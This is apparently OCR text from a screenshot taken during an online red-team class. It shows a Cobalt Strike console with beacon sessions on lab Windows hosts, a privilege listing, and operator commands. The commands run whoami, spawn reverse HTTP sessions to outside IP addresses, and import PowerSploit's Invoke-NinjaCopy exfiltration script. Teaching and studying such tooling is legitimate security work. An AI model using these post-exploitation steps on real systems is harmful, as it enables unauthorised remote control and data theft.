 Cobalt Strike
上课中 00:14:44
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 84ms
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 16ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 38ms
110.53.253.140 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 79ms
110.53.253.140 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 38ms
110.53.253.140 10.10.10.80 http administrator * WEB rundll32.exe 6020 x86 37s
日志X 监听器X Beacon 10.10.10.6@2212 X
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
mingyue beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
mingy\administrator
mingyue beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (139.9.198.30:8880)
[+] host called home, sent: 805 bytes
mingyue beacon> spawn msf-cvm
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (139.155.49.43:8880)
[+] host called home, sent: 806 bytes
beacon>
[-] Unknown command:
beacon>
[-] Unknown command:
beacon> powershell-import C:\Users\mingy\Desktop\psh-framework\PowerSploit\Exfiltration\Invoke-NinjaCopy.ps1
[*] Tasked beacon to import: C:\Users\mingy\Desktop\psh-framework\PowerSploit\Exfiltration\Invoke-NinjaCopy.ps1
[+] host called home, sent: 206732 bytes
[WIN2012] administrator */2212 last: 84m
beacon> powershell